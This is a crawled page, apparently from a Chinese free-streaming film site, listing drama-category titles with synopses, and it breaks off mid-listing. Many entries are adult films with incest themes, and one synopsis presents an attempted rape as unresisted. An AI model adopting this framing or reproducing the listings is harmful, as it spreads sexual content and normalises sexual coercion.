

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gcjzsjy.com/sort/589.html
body_size: 14721
content:
<!DOCTYPE html><html><head><title>2022年免费剧情片_高清剧情片大全_第1页 - 西瓜影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gcjzsjy.com","wapurl":"www.gcjzsjy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240121-1/f9b4defa2490f77a7249bc6c00259df8.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20240121-1/f9b4defa2490f77a7249bc6c00259df8.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%AA%E6%9E%81%E4%B9%8B%E5%BC%82%E5%85%BD%E5%86%A2.html" rel="nofollow"><span class="hot_name">太极之异兽冢</span></a></li><li><a href="/search/wd/%E7%AC%91%E9%97%B9%E6%97%A0%E5%BA%95%E6%B4%9E.html" rel="nofollow"><span class="hot_name">笑闹无底洞</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%84%9A%E6%80%AA2.html" rel="nofollow"><span class="hot_name">大脚怪2</span></a></li><li><a href="/search/wd/%E8%BE%B9%E7%BC%98%E8%A1%8C%E8%80%85.html" rel="nofollow"><span class="hot_name">边缘行者</span></a></li><li><a href="/search/wd/%E6%A0%91%E4%B8%8A%E6%9C%89%E4%B8%AA%E5%A5%BD%E5%9C%B0%E6%96%B9.html" rel="nofollow"><span class="hot_name">树上有个好地方</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部剧情片</span><h1 class="title">高清剧情片大全</h1><a class="text_muted pull_left" href="/type/589.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/297882.html" title="刚脱下内裤诱惑的变态舅妈" class="text_muted">刚脱下内裤诱惑的变态舅妈</a><span class="split_line"></span><a href="/video/321671.html" title="少年人成为大人的夏天" class="text_muted">少年人成为大人的夏天</a><span class="split_line"></span><a href="/video/291328.html" title="女秘书的条件" class="text_muted">女秘书的条件</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/333833.html" title="校园火劫：深渊" data-original="https://imgwolong.com/upload/vod/20260122-1/315849acd1eeeec3988563ff42d283f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333833.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/333828.html" title="欣德·拉贾布之声" data-original="https://imgwolong.com/upload/vod/20260122-1/988ed7a18be0912e64c0835051262daa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333828.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/333817.html" title="望向太阳" data-original="https://imgwolong.com/upload/vod/20260121-1/ab9bfc83ad2a384575b0ba24cc0a5e55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333817.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/333796.html" title="寂寞人妻的刺激越轨" data-original="https://ckzyjpg.top/upload/vod/20260122-1/5a178db52b1df9d8156878b28835a38d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333796.html" title="寂寞人妻的刺激越轨">寂寞人妻的刺激越轨</a></p><p class="vodlist_sub">奈绪嫁给了一个比她大十岁的男人，起初她被他截然不同的性格所吸引，但如今他们的关系却十分紧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/333795.html" title="意外触碰妹妹的胸部" data-original="https://ckzyjpg.top/upload/vod/20260122-1/de9c528bca73653c9642fe634f926428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333795.html" title="意外触碰妹妹的胸部">意外触碰妹妹的胸部</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;真白实久留</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/333794.html" title="日本丈母娘们的魅力时光" data-original="https://ckzyjpg.top/upload/vod/20260122-1/e86d377ed12f4a22ff8ce89ded56b780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333794.html" title="日本丈母娘们的魅力时光">日本丈母娘们的魅力时光</a></p><p class="vodlist_sub">我婆婆一直梦想着出演成人影片，结果在拍摄现场意外遇到了她的女婿——一位制片公司的导演。他</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/333790.html" title="正面还是反面？" data-original="https://imgwolong.com/upload/vod/20260121-1/4d4d2fe92fb5c74b45d6787d67af7403.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333790.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/333792.html" title="我床上的僵尸" data-original="https://imgwolong.com/upload/vod/20260121-1/43971eae379951e49cb7c0b379fdc753.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333792.html" title="我床上的僵尸">我床上的僵尸</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;法国&nbsp;/&nbsp;弗雷德里克·贝尔,希尔万·莫索特</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/333781.html" title="彼岸" data-original="https://imgwolong.com/upload/vod/20260120-1/529f59323a56b0bf892e939c8dc19116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333781.html" title="彼岸">彼岸</a></p><p class="vodlist_sub">在从拘留中心获释后，无证移民艾莎搬到了纽约市，发誓要逃离追逐她的种种困境。在皇后区，她爱</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/333763.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333763.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/333762.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333762.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/333761.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333761.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/333728.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333728.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/333727.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333727.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/333726.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333726.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/333694.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333694.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/333690.html" title="年轻儿媳与公公的故事" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-c2caa70fc350a0bd6057f6e2219b00e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333690.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/333689.html" title="成长之前的秘密课" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-2ed218a354e5afda683fc8ed87969655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333689.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/333668.html" title="他们之后的孩子" data-original="https://imgwolong.com/upload/vod/20260118-1/2f16409039b7726e49ecedaadb234b59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333668.html" title="他们之后的孩子">他们之后的孩子</a></p><p class="vodlist_sub">一个关于爱、青春与友谊的美丽成长故事。1992年8月，在一个被遗忘的山谷中，安东尼爱上了</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/333665.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333665.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/333664.html" title="水声未停的丰韵人妻" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-724201c8c79ccf50bf9c41311f37b59b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333664.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/333663.html" title="出差之夜，继母的暧昧约定" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-9729a6621766d7d83c42f9bb3f201af1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333663.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/333661.html" title="楼上的人们" data-original="https://imgwolong.com/upload/vod/20260117-1/ac02e96e6ab7bf65272ae2b9828680be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333661.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/333635.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333635.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/333634.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333634.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/333633.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333633.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/333627.html" title="派对浪客孔明 THE MOVIE" data-original="https://imgwolong.com/upload/vod/20260116-1/de856905d7ff58652850605770e4ff02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333627.html" title="派对浪客孔明 THE MOVIE">派对浪客孔明 THE MOVIE</a></p><p class="vodlist_sub">三国志の天才軍師・諸葛孔明が、なぜか現代の渋谷に転生。アマチュアシンガー月見英子の歌声に</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/333620.html" title="全信没收" data-original="https://imgwolong.com/upload/vod/20260116-1/17cf9cf892620dcfb9326fb557d7d040.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 